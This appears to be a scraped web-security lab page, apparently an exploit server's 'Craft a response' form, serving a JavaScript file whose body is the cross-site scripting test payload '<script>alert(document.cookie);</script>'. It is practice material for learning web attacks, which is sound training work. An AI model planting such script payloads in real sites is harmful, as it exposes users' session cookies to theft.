 Craft a response
URL: https://exploit-0a67005d04c48eca87250f0d01380089.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>alert(document.cookie);</script>
Store View exploit Access log